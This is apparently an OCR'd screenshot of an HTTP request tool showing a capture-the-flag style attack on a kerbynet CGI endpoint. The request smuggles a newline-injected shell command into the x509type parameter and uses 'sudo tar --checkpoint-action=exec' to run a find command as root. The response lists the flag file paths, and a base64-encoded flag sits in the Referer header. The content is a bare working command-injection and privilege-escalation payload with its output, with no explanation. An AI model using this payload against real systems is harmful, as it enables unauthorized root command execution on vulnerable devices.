 Request
数据包扫描
美化
热加载
构造请求
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/
null%20--checkpoint=1%20--checkpoint-action=exec='find%20/%20-name%20flag'%0A' HTTP/1.1
2 Host ? : 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
Responses 1849bytes / 217ms
1 HTTP/1.1 200 OK
2 Date: Sat, 04 Jan 2025 00:52:25 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 1849
9
10 /DB/_DB.001/flag
11 /Database/flag
12 /DB/_DB.001/flag
13 /Database/flag
14 <html>
15 <head><link rel='stylesheet' type='text/css' hre